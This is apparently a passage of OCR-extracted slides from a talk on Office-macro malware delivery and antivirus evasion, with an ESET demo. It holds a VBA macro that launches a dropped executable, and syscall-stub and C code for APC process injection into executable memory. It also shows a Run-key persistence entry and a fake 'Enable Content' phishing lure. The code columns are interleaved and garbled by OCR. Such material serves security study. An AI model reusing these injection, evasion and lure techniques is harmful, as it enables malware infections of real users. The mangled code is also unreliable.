Debug.Print (PrintBrm)
Shell (PrintBrm)
Sleep (5000)
Dim ShellCommand As String
ShellCommand = Environ("Temp")
ShellCommand = ShellCommand & "\unzip\cmd.exe"
Debug.Print (ShellCommand)
Sleep (5000)
Shell (ShellCommand)
```

```
End Function
```




**Demo - ESET Antivirus** 



```
CUSTOM / syscallsstubs.asm
NtAllocateVirtualMemory
                                                                    PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)cs;
 NtWriteVirtualMemory
                                    ks.
NtProtectVirtualMemory
                                                                      if (failed == FALSE) {
                                                                              printf("\t\t[+] Wrote All Bytes to the Process\n");
                                                                              print('\\tt[ DONE ] \n");
                                                                              //5. protecting the allocated memory with VirtualProtectEx
126 lines (119 sloc)
                        2.24 KB
                                                                              printf("\n\t [+] Running VirtualProtectEx ......... ");
                                                                              DWORD junk;
      .code
                                                                              NtProtectVirtualMemory(hp, cs, payloadSize, PAGE EXECUTE READWRITE, &junk);
  \overline{2}printf(" [ DONE ] \ \n\wedge^n);
      EXTERN SW2_GetSyscallNumber: PROC
  3
  \overline{4}// 6. Runnig NtQueueApcThread
      NtAllocateVirtualMemory PROC
  5
                                                                              //Delay_Exec(msDelaynumber);
  6
              mov [rsp +8], rcx; Save registers.
                                                                              printf("\n\t [+] Running QueueUserAPC ......... ");
              mov [rsp+16], rdx
                                                                              NtQueueApcThread(ht, (PAPCFUNC)apcRoutine, NULL, NULL, NULL);
  8
              nop
                                                                              printf(" [ DONE ] \ \n\langle n'' \rangle;
  9
               inc rdx
 10
               nop
                                                                              //we started the thread as suspended from the beginning so...
 11
              dec rdx
                                                                              // 7. resuming thread
 12
              mov [rsp+24], r8
                                                                              //Delay_Exec(msDelaynumber + 3000);
 13
               nop
                                                                              print(f("\\n\\t[+] Resuming Thread ...... ");
              mov [rsp+32], r9
 14
                                                                              ResumeThread(ht);
 15
              sub rsp, 28h
                                                                              printf(" [ DONE ] \ \n\wedge^n);
 16
              mov ecx, 00D9F0913h
```
#### Computer\HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run



#### (value not set)

Data

C:\Users\ESETEnv\AppData\Local\Microsoft\Teams\Update.exe --processStart "Teams.exe" ... "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --... "C:\Program Files\Microsoft OneDrive\OneDrive.exe" /background C:\Users\ESETEnv\AppData\Local\Temp\1o3RS964i1000.exe...

## Limitation



### $H$   $\perp$ D  $G$  $M$  $N$ This document protected by<br>Microsoft Office  $\bullet$

 $\circ$ 

#### TO OPEN THIS DOCUMENT PLEASE FOLLOW THESE STEPS:

· Select Enable Editing

SECURITY WARNING Macros have been disabled.

PROTECTED VIEW Be careful - files from the Internet can contain viruses. Unless you need to edit, it's safer to stay in Protected View. **Enable Editing** 

. In the Microsoft Office Security Option dialog box, select Enable Content

SECURITY WARNING Macros have been disabled. Enable Content

**Enable Content** 

 $\Box \rightarrow \Box$  If you are using a mobile device, try opening the file using the full office desktop app.

## Limitation

has been serving content that resembles malicious software. Hosting or distributing malicious software is forbidden in the AWS Acceptable Use Policy (https://aws.amazon.com/aup/). We've included the original report below for your review.

Please take action to stop the reported activity and reply directly to this email with details of the corrective actions you have taken. If you do not consider the activity described in these reports to be abusive, please reply to this email with details of your use case.

If you're unaware of this activity, it's possible that your environment has been compromised by an external attacker, or a vulnerability is allowing your machine to be used in a way that it was not intended.

We are unable to assist you with troubleshooting or technical inquiries. However, for guidance on securing your instance, we recommend reviewing the following resources:

# Thank you.

2022. 7. 4. **Sangsoo Jeong**

Code Fingn